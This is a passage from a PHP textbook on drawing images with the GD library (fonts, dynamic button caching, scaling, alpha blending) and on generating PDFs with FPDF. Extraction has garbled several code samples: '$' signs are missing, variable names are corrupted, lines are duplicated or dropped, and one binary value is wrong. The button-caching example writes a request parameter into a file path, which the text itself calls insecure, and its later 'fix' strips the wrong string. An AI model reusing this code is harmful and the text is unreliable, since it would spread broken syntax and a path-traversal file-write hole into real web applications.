$image = imagecreate(200, 200);
$white = imagecolorallocate($image, 0xFF, 0xFF, 0xFF);
$black = imagecolorallocate($image, 0x00, 0x00, 0x00);
imagefilledrectangle($image, 50, 50, 150, 150, $black);
$rotated = imagerotate($image, 45, 1);
header("Content-Type: image/png");
imagepng($rotated);</pre>
```



Figure 10-2. Black box image rotated 45 degrees

# **Images with Text**

Often it is necessary to add text to images. GD has built-in fonts for this purpose. Example 10-5 adds some text to our black square image.

Example 10-5. Adding text to an image

```
<?php
$image = imagecreate(200, 200);
$white = imagecolorallocate($image, 0xFF, 0xFF, 0xFF);
$black = imagecolorallocate($image, 0x00, 0x00, 0x00);
imagefilledrectangle($image, 50, 50, 150, 150, $black);
imagestring($image, 5, 50, 160, "A Black Box", $black);
header("Content-Type: image/png");
imagepng($image);</pre>
```

Figure 10-3 shows the output of Example 10-5.



Figure 10-3. The black box image with added text

The imagestring() function adds text to an image. Specify the top-left point of the text, as well as the color and the font (by GD font identifier) to use:

imagestring(image, font\_id, x, y, text, color);

#### Fonts

GD identifies fonts by an ID. Five fonts are built in, and you can load additional fonts through the imageloadfont() function. The five built-in fonts are shown in Figure 10-4.



Figure 10-4. Native GD fonts

Here is the code used to show you these fonts:

```
<?php
$image = imagecreate(200, 200);
$white = imagecolorallocate($image, 0xFF, 0xFF, 0xFF);
$black = imagecolorallocate($image, 0x00, 0x00, 0x00);
imagestring($image, 1, 10, 10, "Font 1: ABCDEfghij", $black);</pre>
```

```
imagestring($image, 2, 10, 30, "Font 2: ABCDEfghij", $black);
imagestring($image, 3, 10, 50, "Font 3: ABCDEfghij", $black);
imagestring($image, 4, 10, 70, "Font 4: ABCDEfghij", $black);
imagestring($image, 5, 10, 90, "Font 5: ABCDEfghij", $black);
header("Content-Type: image/png");
imagepng($image);
```

You can create your own bitmap fonts and load them into GD using the imageloadfont() function. However, these fonts are binary and architecturedependent, making them nonportable from machine to machine. Using TrueType fonts with the TrueType functions in GD provides much more flexibility.

# TrueType Fonts

TrueType is an outline font standard; it provides more precise control over the rendering of the characters. To add text in a TrueType font to an image, use imagettftext():

imagettftext(image, size, angle, x, y, color, font, text);

The *size* is measured in pixels. The *angle* is in degrees from 3 o'clock (0 gives horizontal text, 90 gives vertical text going up the image, etc.). The *x* and *y* coordinates specify the lower-left corner of the baseline for the text. The text may include UTF-8<sup>2</sup> sequences of the form &#234; to print high-bit ASCII characters.

The font parameter is the location of the TrueType font to use for rendering the string. If the font does not begin with a leading / character, the *.ttf* extension is added and the font is looked up in */usr/share/fonts/truetype*.

By default, text in a TrueType font is antialiased. This makes most fonts much easier to read, although very slightly blurred. Antialiasing can make very small text harder to read, though—small characters have fewer pixels, so the adjustments of antialiasing are more significant.

You can turn off antialiasing by using a negative color index (e.g., -4 means to use color index 4 without antialiasing the text).

Example 10-6 uses a TrueType font to add text to an image, searching for the font in the same location as the script, but still having to provide the full path to the location of the font file (included in the book's code examples).

Example 10-6. Using a TrueType font



Figure 10-5 shows the output of Example 10-6.



Figure 10-5. Indie Flower TrueType font

Example 10-7 uses imagettftext() to add vertical text to an image.

Example 10-7. Displaying vertical TrueType text



Figure 10-6 shows the output of Example 10-7.



Figure 10-6. Vertical TrueType text

# **Dynamically Generated Buttons**

Creating images for buttons on the fly is one popular use for generating images (this topic was introduced in <u>Chapter 1</u>). Typically, this involves compositing text over a preexisting background image, as shown in Example 10-8.

Example 10-8. Creating a dynamic button

```
<?php
$font = "c:/wamp64/www/bookcode/chapter_10/IndieFlower.ttf" ;
$size = isset($_GET['size']) ? $_GET['size'] : 12;
$text = isset($_GET['text']) ? $_GET['text'] : 'some text';
$image = imagecreatefrompng("button.png");
$black = imagecolorallocate($image, 0, 0, 0);

if ($text) {
    // calculate position of text
    $tsize = imagettfbbox($size, 0, $font, $text);
    $dx = abs($tsize[2] - $tsize[0]);
    $dy = abs($tsize[5] - $tsize[3]);
    $x = (imagesx($image) - $dx ) / 2;
    $y = (imagesy($image) - $dy ) / 2 + $dy;

    // draw text
    imagettftext($image, $size, 0, $x, $y, $black, $font, $text);
}
</pre>
```

```
}
header("Content-Type: image/png");
imagepng($image);
```

In this case, the blank button (*button.png*) is overwritten with the default text, as shown in Figure 10-7.



Figure 10-7. Dynamic button with default text

The script in Example 10-8 can be called from a page like this:

<img src="button.php?text=PHP+Button" />

This HTML generates the button shown in Figure 10-8.

PHP Button

Figure 10-8. Button with generated text label

The + character in the URL is the encoded form of a space. Spaces are illegal in URLs and must be encoded. Use PHP's urlencode () function to encode your button strings. For example:

```
<img src="button.php?text=<?= urlencode("PHP Button"); ?>" />
```

### **Caching the Dynamically Generated Buttons**

It is somewhat slower to generate an image than to send a static image. For buttons that will always look the same when called with the same text argument, you can implement a simple cache mechanism.

Example 10-9 generates the button only when no cache file for that button is found. The \$path variable holds a directory, writable by the web server user, where buttons can be cached; make sure it can be reached from where you run this code. The filesize() function returns the size of a file, and readfile() sends the contents of a file to the browser. Because this script uses the text form parameter as the filename, it is very insecure. (Chapter 14, which covers security issues, explains why

Example 10-9. Caching dynamic buttons

```
<?php
$font = "c:/wamp64/www/bookcode/chapter 10/IndieFlower.ttf";
$size = isset($ GET['size']) ? $_GET['size'] : 12;
$text = isset($ GET['text']) ? $ GET['text'] : 'some text';
$path = "/tmp/buttons"; // button cache directory
// send cached version
if ($bytes = @filesize("{$path}/button.png")) {
header("Content-Type: image/png");
header("Content-Length: {$bytes}");
 readfile("{$path}/button.png");
 exit;
}
// otherwise, we have to build it, cache it, and return it
$image = imagecreatefrompng("button.png");
$black = imagecolorallocate($image, 0, 0, 0);
if ($text) {
 // calculate position of text
 $tsize = imagettfbbox($size, 0, $font, $text);
 dx = abs(tsize[2] - tsize[0]);
 dy = abs(stsize[5] - stsize[3]);
 x = (imagesx(simage) - sdx) / 2;
 $y = (imagesy($image) - $dy ) / 2 + $dy;
 // draw text
 imagettftext($image, $size, 0, $x, $y, $black, $font, $text);
 // save image to file
 imagepng($image, "{$path}/{$text}.png");
}
header("Content-Type: image/png");
imagepng($image);
```

#### **A Faster Cache**

Example 10-9 is still not as quick as it could be. Using Apache directives, you can bypass the PHP script entirely and load the cached image directly once it is created.

First, create a *buttons* directory somewhere under your web server's DocumentRoot and make sure that your web server user has permissions to write to this directory. For example, if the DocumentRoot directory is */var/www/html*, create */var/www/html/buttons*.

Second, edit your Apache *httpd.conf* file and add the following block:

<Location /buttons/>
ErrorDocument 404 /button.php
</Location>

This tells Apache that requests for nonexistent files in the *buttons* directory should be sent to your *button.php* script.

Third, save Example 10-10 as *button.php*. This script creates new buttons, saving them to the cache and sending them to the browser. There are several differences from Example 10-9, though. We don't have form parameters in  $\$\_GET$ , because Apache handles error pages as redirections. Instead, we have to pull apart values in  $\$\_SERVER$  to find out which button we're generating. While we're at it, we delete the '...' in the filename to fix the security hole from Example 10-9.

Once *button.php* is installed, when a request comes in for something like *http://your.site/buttons/php.png*, the web server checks whether the *buttons/php.png* file exists. If it does not, the request is redirected to the *button.php* script, which creates the image (with the text "php") and saves it to *buttons/php.png*. Any subsequent requests for this file are served up directly without a line of PHP being run.

Example 10-10. More efficient caching of dynamic buttons

```
<?php
// bring in redirected URL parameters, if any
parse_str($_SERVER['REDIRECT_QUERY_STRING']);
$cacheDir = "/buttons/";
$url = $_SERVER['REDIRECT_URL'];
// pick out the extension
$extension = substr($url, strrpos($url, '.'));
// remove directory and extension from $url string
$file = substr($url, strlen($cacheDir), -strlen($extension));</pre>
```

```
// security - don't allow '...' in filename
$file = str replace('...', '', $file);
// text to display in button
$text = urldecode($file);
$font = "c:/wamp64/www/bookcode/chapter 10/IndieFlower.ttf";
// build it, cache it, and return it
$image = imagecreatefrompng("button.png");
$black = imagecolorallocate($image, 0, 0, 0);
if ($text) {
 // calculate position of text
 $tsize = imagettfbbox($size, 0, $font, $text);
 $dx = abs($tsize[2] - $tsize[0]);
 dy = abs(stsize[5] - stsize[3]);
 x = (imagesx(simage) - sdx) / 2;
 $y = (imagesy($image) - $dy ) / 2 + $dy;
 // draw text
 imagettftext($image, $size, 0, $x, $y, $black, $font, $text);
 // save image to file
 imagepng($image, "{$ SERVER['DOCUMENT ROOT']}{$cacheDir}{$file}.png");
}
header("Content-Type: image/png");
imagepng($image);
```

One significant drawback to the mechanism in Example 10-10 is that the button text cannot contain any characters that are illegal in a filename. Nonetheless, this is the most efficient way to cache dynamically generated images. If you change the look of your buttons and you need to regenerate the cached images, simply delete all the images in your *buttons* directory, and they will be re-created as they are requested.

You can also take this a step further and get your *button.php* script to support multiple image types. Simply check \$extension and call the appropriate imagepng(), imagejpeg(), or imagegif() function at the end of the script. You can also parse the filename and add modifiers such as color, size, and font, or pass them right in the URL. Because of the parse\_str() call in the example, a URL such as <a href="http://your.site/buttons/php.png?size=16">http://your.site/buttons/php.png?size=16</a> displays "php" in a font size of 16.

# **Scaling Images**

There are two ways to change the size of an image. The imagecopyresized() function is fast but crude, and may produce jagged edges in your new images. The imagecopyresampled() function is slower, but uses pixel interpolation to generate smooth edges and give clarity to the resized image. Both functions take the same arguments:

imagecopyresized(dest, src, dx, dy, sx, sy, dw, dh, sw, sh); imagecopyresampled(dest, src, dx, dy, sx, sy, dw, dh, sw, sh);

The *dest* and *src* parameters are image handles. The point (dx, dy) is the point in the destination image where the region will be copied. The point (sx, sy) is the upper-left corner of the source image. The *sw*, *sh*, *dw*, and *dh* parameters give the width and height of the copy regions in the source and destination.

Example 10-11 takes the *php.jpg* image shown in Figure 10-9 and smoothly scales it down to one-quarter of its size, yielding the image in Figure 10-10.

*Example 10-11. Resizing with imagecopyresampled()* 

```
<?php
$source = imagecreatefromjpeg("php_logo_big.jpg");
$width = imagesx($source);
$height = imagesy($source);
$x = $width / 2;
$y = $height / 2;
$destination = imagecreatetruecolor($x, $y);
imagecopyresampled($destination, $source, 0, 0, 0, 0, $x, $y, $width,
$height);</pre>
```

```
header("Content-Type: image/png");
imagepng($destination);
```



Figure 10-9. Original php.jpg image



Figure 10-10. Resulting 1/4-sized image

Dividing the height and the width by 4 instead of 2 produces the output shown in Figure 10-11.



Figure 10-11. Resulting 1/16-sized image

# **Color Handling**

The GD library supports both 8-bit palette (256 color) images and true color images with alpha channel transparency.

To create an 8-bit palette image, use the imagecreate() function. The image's background is subsequently filled with the first color you allocate using imagecolorallocate():

```
$width = 128;
$height = 256;
$image = imagecreate($width, $height);
$white = imagecolorallocate($image, 0xFF, 0xFF, 0xFF);
```

To create a true color image with a 7-bit alpha channel, use the imagecreatetruecolor() function:

```
$image = imagecreatetruecolor(width, height);
```

Use imagecolorallocatealpha() to create a color index that includes transparency:

```
$color = imagecolorallocatealpha(image, red, green, blue, alpha);
```

The *alpha* value is between 0 (opaque) and 127 (transparent).

While most people are used to an 8-bit (0-255) alpha channel, it is actually quite handy that GD's is 7-bit (0-127). Each pixel is represented by a 32-bit signed integer, with the four 8-bit bytes arranged like this:

```
High Byte Low Byte
{Alpha Channel} {Red} {Green} {Blue}
```

For a signed integer, the leftmost bit, or the highest bit, is used to indicate whether the value is negative, thus leaving only 31 bits of actual information. PHP's default integer value is a signed long into which we can store a single GD palette entry. Whether that integer is positive or negative tells us whether antialiasing is enabled for that palette entry.

Unlike with palette images, with true color images the first color you allocate does not automatically become your background color. Instead, the image is initially filled with fully transparent pixels. Call imagefilledrectangle() to fill the image with any background color you want.

Example 10-12 creates a true color image and draws a semitransparent orange ellipse on a white background.

Example 10-12. A simple orange ellipse on a white background

```
<?php
$image = imagecreatetruecolor(150, 150);
$white = imagecolorallocate($image, 255, 255, 255);
imagealphablending($image, false);
imagefilledrectangle($image, 0, 0, 150, 150, $white);
$red = imagecolorallocatealpha($image, 255, 50, 0, 50);
imagefilledellipse($image, 75, 75, 80, 63, $red);
header("Content-Type: image/png");
imagepng($image);</pre>
```

Figure 10-12 shows the output of Example 10-12.



Figure 10-12. An orange ellipse on a white background

You can use the imagetruecolortopalette() function to convert a true color image to one with a color index (also known as a *paletted* image).

# Using the Alpha Channel

In Example 10-12, we turned off *alpha blending* before drawing our background and our ellipse. Alpha blending is a toggle that determines whether the alpha channel, if present, should be applied when the image is drawn. If alpha blending is off, the old pixel is replaced with the new pixel. If an alpha channel exists for the new pixel, it is maintained, but all pixel information for the original pixel being overwritten is lost.

Example 10-13 illustrates alpha blending by drawing a gray rectangle with a 50% alpha channel over an orange ellipse.

Example 10-13. A gray rectangle with a 50% alpha channel overlaid

```
<?php
$image = imagecreatetruecolor(150, 150);
imagealphablending($image, false);
$white = imagecolorallocate($image, 255, 255, 255);
imagefilledrectangle($image, 0, 0, 150, 150, $white);
$red = imagecolorallocatealpha($image, 255, 50, 0, 63);
imagefilledellipse($image, 75, 75, 80, 50, $red);
imagealphablending($image, false);
$gray = imagecolorallocatealpha($image, 70, 70, 70, 63);
imagefilledrectangle($image, 60, 60, 120, 120, $gray);
header("Content-Type: image/png");
imagepng($image);</pre>
```

Figure 10-13 shows the output of Example 10-13 (alpha blending is still turned off).



Figure 10-13. A gray rectangle over the orange ellipse

If we change Example 10-13 to enable alpha blending just before the call to imagefilledrectangle(), we get the image shown in Figure 10-14.



Figure 10-14. Image with alpha blending enabled

### **Identifying Colors**

To check the color index for a specific pixel in an image, use imagecolorat():

```
$color = imagecolorat(image, x, y);
```

For images with an 8-bit color palette, the function returns a color index that you then pass to imagecolorsforindex () to get the actual RGB values:

```
$values = imagecolorsforindex(image, index);
```

The array returned by imagecolorsforindex() has the keys 'red', 'green', and 'blue'. If you call imagecolorsforindex() on a color from a true color image, the returned array also has a value for the key 'alpha'. The values for these keys correspond to the 0–255 color values and the 0–127 alpha value used when calling imagecolorallocate() and imagecolorallocatealpha().

# **True Color Indexes**

The color index returned by image colorallocate alpha () is really a 32-bit

signed long, with the first three bytes holding the red, green, and blue values, respectively. The next bit indicates whether antialiasing is enabled for this color, and the remaining seven bits hold the transparency value.

For example:

```
$green = imagecolorallocatealpha($image, 0, 0, 255, 127);
```

This code sets \$green to 2130771712, which in hex is 0x7F00FF00 and in binary is 01111110000000111111100000000.

This is equivalent to the following imagecolorresolvealpha() call:

green = (127 << 24) | (0 << 16) | (255 << 8) | 0;

You can also drop the two 0 entries in this example and just make it:

green = (127 << 24) | (255 << 8);

To deconstruct this value, you can use something like this:

\$a = (\$col & 0x7F000000) >> 24; \$r = (\$col & 0x00FF0000) >> 16; \$g = (\$col & 0x0000FF00) >> 8; \$b = (\$col & 0x00000FF);

Direct manipulation of color values like this is rarely necessary. One application is to generate a color-testing image that shows the pure shades of red, green, and blue. For example:

```
$image = imagecreatetruecolor(256, 60);
for ($x = 0; $x < 256; $x++) {
    imageline($image, $x, 0, $x, 19, $x);
    imageline($image, 255 - $x, 20, 255 - $x, 39, $x << 8);
    imageline($image, $x, 40, $x, 59, $x<<16);
}
header("Content-Type: image/png");
imagepng($image);</pre>
```

Figure 10-15 shows the output of the color-testing program.



Figure 10-15. The color test

Obviously it will be much more colorful than what we can show you here in black and white print, so try this example for yourself. In this particular example, it is much easier to simply calculate the pixel color than to call imagecolorallocatealpha() for every color.

# Text Representation of an Image

An interesting use of the imagecolorat () function is to loop through each pixel in an image and do something with that color data. Example 10-14 prints # for each pixel in the image *php-tiny.jpg* in that pixel's color.

Example 10-14. Converting an image to text

```
<html><body bgcolor="#000000">
<tt><?php
$image = imagecreatefromjpeg("php_logo_tiny.jpg");
$dx = imagesx($image);
$dy = imagesy($image);
for ($y = 0; $y < $dy; $y++) {
  for ($x = 0; $x < $dx; $x++) {
    $colorIndex = imagecolorat($image, $x, $y);
    $rgb = imagecolorsforindex($image, $colorIndex);
    printf('<font color=#%02x%02x>#</font>',
    $rgb['red'], $rgb['green'], $rgb['blue']);
  }
echo "<br>\n";
} ?></tt>
```

The result is an ASCII representation of the image, as shown in Figure 10-16.



Figure 10-16. ASCII representation of an image

# What's Next

There are many different ways to manipulate images on the fly with PHP. This certainly dispels the myth that PHP is useful only for generating web HTML content. If you have the time and desire to explore what's possible in more depth, feel free to experiment with the code samples here. In the next chapter we'll be looking at another myth-buster in generating dynamic PDF documents. Stay tuned!

This is true only for images with a color palette. True color images created using

<sup>1</sup> ImageCreateTrueColor() do not obey this rule.

UTF-8 is an 8-bit Unicode (*http://www.unicode.org*) encoding scheme.

# Chapter 11. PDF

Adobe's Portable Document Format (PDF) is a popular way to get a consistent look, both on screen and in print, for documents. This chapter shows you how to dynamically create PDF files with text, graphics, links, and more. Doing so opens the door to many applications. You can create almost any kind of business document, including form letters, invoices, and receipts. In addition, you can automate most paperwork by overlaying text onto a scan of the paper form and saving the result as a PDF file.

# **PDF Extensions**

PHP has several libraries for generating PDF documents. This chapter's examples use the popular <u>FPDF library</u>, a set of PHP code you include in your scripts with the require() function—it doesn't require any server-side configuration or support, so you can use it even without support from your host. The basic concepts, structure, and features of a PDF file should be common to all the PDF libraries, however.

#### NOTE

Another PDF-generating library, <u>TCPDF</u>, is better at handling HTML special characters and UTF-8 multilanguage output than FPDF. Look it up if you need that capability. The methods you'll use are writeHTMLCell() and writeHTML().

# **Documents and Pages**

A PDF document is made up of a number of pages, each of which contains text and/or images. This section shows you how to create a document, add pages in that document, write text to the pages, and send the pages back to the browser when you're done.

#### NOTE

The examples in this chapter assume that you have at least the Adobe PDF document viewer installed as an add-on to your web browser. These examples will not work otherwise. You can get the add-on from the Adobe website.

# A Simple Example

Let's start with a simple PDF document. Example 11-1 writes the text "Hello Out There!" to a page and then displays the resulting PDF document.

Example 11-1. "Hello Out There!" in PDF

```
<?php
require("../fpdf/fpdf.php"); // path to fpdf.php
$pdf = new FPDF();
$pdf->addPage();
$pdf->setFont("Arial", 'B', 16);
$pdf->cell(40, 10, "Hello Out There!");
$pdf->output();
```

Example 11-1 follows the basic steps involved in creating a PDF document: creating a new PDF object instance, creating a page, setting a valid font for the PDF text, and writing the text to a "cell" on the page. Figure 11-1 shows the output of Example 11-1.



Figure 11-1. "Hello Out There!" PDF example

### Initializing the Document

In Example 11-1, we started by making a reference to the FPDF library with the require() function. Then the code created a new instance of the FPDF object. Note that all the calls to the new FPDF instance are object-oriented calls to methods in that object. (Refer to Chapter 6 if you have trouble with the examples in this chapter.) After you have created the new instance of the FPDF object, you'll need to add at least one page to the object, so the AddPage() method is called. Next, you need to set the font for the output you are about to generate with the SetFont() call. Then, using the cell() method call, you can send the output to your created document. To send all your work to the browser, simply use the output() method.

#### **Outputting Basic Text Cells**

In the FPDF library, a *cell* is a rectangular area on the page that you can create and control. This cell can have a height, width, and border, and of course it can contain text. The basic syntax for the cell() method is as follows:

cell(float w [, float h [, string txt [, mixed border
 [, int ln [, string align [, int fill [, mixed link]]]]])

The first option is the width, then the height, and then the text to be output. This is followed by the border, the new line control, its alignment, any fill color for the text, and finally whether you want the text to be an HTML link. So, for example, if we want to change our original example to have a border and be center-aligned, we would change the cell code to the following:

```
$pdf->cell(90, 10, "Hello Out There!", 1, 0, 'C');
```

You'll use the cell() method extensively when generating PDF documents with FPDF, so you'd be well served by taking some time to learn the ins and outs of this method. We will cover most of them in this chapter.

# Text

Text is the heart of a PDF file. Accordingly, there are many options for changing its appearance and layout. In this section, we'll discuss the coordinate system used in PDF

documents, functions for inserting text and changing text attributes, and font usage.

#### Coordinates

The origin (0, 0) in a PDF document with the FPDF library is in the top-left corner of the defined page. All of the measurements are specified in points, millimeters, inches, or centimeters. A point (the default) is equal to 1/72 of an inch, or 0.35 mm. In Example 11-2, we change the defaults of the page dimensions to inches with the FPDF () class instantiation-constructor method. The other options with this call are the orientation of the page (portrait or landscape) and the page size (typically Legal or Letter). The full options of this instantiation are shown in Table 11-1.

| FPDF() constructor parameters | Parameter options                                  |
|-------------------------------|----------------------------------------------------|
| Orientation                   | P (portrait; default)                              |
|                               | L (landscape)                                      |
| Units of measurement          | pt (point, or 1/72 of an inch; default)            |
|                               | in (inch)                                          |
|                               | mm (millimeter)                                    |
|                               | cm (centimeter)                                    |
| Page size                     | Letter (default)                                   |
| -                             | Legal                                              |
|                               | А5                                                 |
|                               | A3                                                 |
|                               | A4 or a customizable size (see FPDF documentation) |

Table 11-1. FPDF options

Also in Example 11-2, we use the ln() method call to manage what line of the page we are on. The ln() method can take an optional argument, instructing it how many units (i.e., the unit of measurement defined in the constructor call) to move. In our case, we've defined the page to be in inches, so we're moving through the document in measurement units of inches. Further, since we've defined the page to be in inches, the coordinates for the cell() method are also rendered in inches.

#### NOTE

This is not really the ideal approach for building a PDF page because you don't have as fine-grained control with inches as you would with points or millimeters. We've used inches in this instance so that the examples can be seen more clearly.

Example 11-2 puts text in the corners and center of a page.

Example 11-2. Demonstrating coordinates and line management

```
<?php
require("../fpdf/fpdf.php");

$pdf = new FPDF('P', 'in', 'Letter');
$pdf->addPage();

$pdf->setFont('Arial', 'B', 24);

$pdf->cell(0, 0, "Top Left!", 0, 1, 'L');
$pdf->cell(6, 0.5, "Top Right!", 1, 0, 'R');
$pdf->cell(6, 0.5, "Top Right!", 1, 0, 'R');
$pdf->cell(0, 0, "This is the middle!", 0, 0, 'C');
$pdf->cell(0, 0, "Bottom Left!", 0, 0, 'L');
$pdf->cell(0, 0, "Bottom Right!", 0, 0, 'R');
$pdf->output();
```

The output of Example 11-2 is shown in Figure 11-2.



Figure 11-2. Coordinate and line control demo output

So let's analyze this code a little. After we define the page with the constructor, we see these lines of code:

```
$pdf->cell(0, 0, "Top Left!", 0, 1, 'L');
$pdf->cell(6, 0.5, "Top Right!", 1, 0, 'R');
$pdf->ln(4.5);
```

The first cell() method call tells the PDF class to start at the top coordinates (0,0) and write out the left-justified text "Top Left!" with no border, and to insert a line break

at the end of the output. The next cell() method call prompts the creation of a cell six inches wide, again starting on the lefthand side of the page, with a half-inch-high border and the right-justified text "Top Right!" We then tell the PDF class to move down  $4\frac{1}{2}$  inches on the page with the ln(4.5) statement, and continue the output generation from that point. As you can see, there are a lot of possible combinations with the cell() and ln() methods alone. But that is not all that the FPDF library can do.

# **Text Attributes**

There are three common ways to alter the appearance of text: bold, underline, and italics. In Example 11-3 the SetFont() method (introduced earlier in the chapter) is used to alter the formatting of the outgoing text. Note that these alterations in the text's appearance are not exclusive (i.e., you can use them in any combination) and that the font name is changed in the last SetFont() call.

Example 11-3. Demonstrating font attributes

```
<?php
require("../fpdf/fpdf.php");
$pdf = new FPDF();
$pdf->addPage();
$pdf->setFont("Arial", '', 12);
$pdf->cell(0, 5, "Regular normal Arial Text here, size 12", 0, 1, 'L');
$pdf->cell(0, 5, "Regular normal Arial Text here, size 12", 0, 1, 'L');
$pdf->ln();
$pdf->setFont("Arial", 'IBU', 20);
$pdf->cell(0, 15, "This is Bold, Underlined, Italicised Text size 20", 0, 0,
'L');
$pdf->cell(0, 15, "This is Bold, Underlined, Italicised Text size 20", 0, 0,
'L');
$pdf->cell(0, 5, "This is Underlined Italicised 15pt Times", 0, 0, 'L');
$pdf->cell(0, 5, "This is Underlined Italicised 15pt Times", 0, 0, 'L');
```

Also, in this code the constructor has been called with no attributes passed into it, using the default values of portrait, points, and letter. The output of Example 11-3 is shown in Figure 11-3.

# This is Bold, Underlined, Italicised Text size 20

This is Underlined Italicised 15pt Times

Figure 11-3. Changing font types, sizes, and attributes

The available font styles that come with FPDF are:

- Courier (fixed-width)
- Helvetica or Arial (synonymous; sans serif)
- Times (serif)
- Symbol (symbols)
- ZapfDingbats (symbols)

You can include any other font family for which you have the definition file by using the AddFont() method.

Of course, this wouldn't be any fun at all if you couldn't change the color of the text that you're outputting to the PDF definition. Enter the SetTextColor() method. This method takes the existing font definition and simply changes the color of the text. Be sure to call this method before you use the cell() method so that the content of the cell can be changed. The color parameters are combinations of red, green, and blue numeric constants from 0 (none) to 255 (full color). If you do not pass in the second and third parameters, then the first number will be a shade of gray with red, green, and blue values equal to the single passed value. Example 11-4 shows how this can be employed.

*Example 11-4. Demonstrating color attributes* 

```
<?php
require("../fpdf/fpdf.php");
$pdf = new FPDF();</pre>
```

```
$pdf->addPage();

$pdf->setFont("Times", 'U', 15);

$pdf->setTextColor(128);

$pdf->cell(0, 5, "Times font, Underlined and shade of Grey Text", 0, 0,

'L');

$pdf->ln(6);

$pdf->setTextColor(255, 0, 0);

$pdf->cell(0, 5, "Times font, Underlined and Red Text", 0, 0, 'L');

$pdf->output();
```

Figure 11-4 is the result of the code in Example 11-4.



# Page Headers, Footers, and Class Extension

So far we've looked only at what can be output to the PDF page in small quantities. We did this intentionally, to show you the variety of what you can do within a controlled environment. Now we need to expand what the FPDF library can do. Remember that this library actually is just a class definition provided for your use and extension, the latter of which we'll look at now. Since FPDF is indeed a class definition, all we have to do to extend it is to use the object command that is native to PHP, like this:

#### class MyPDF extends FPDF

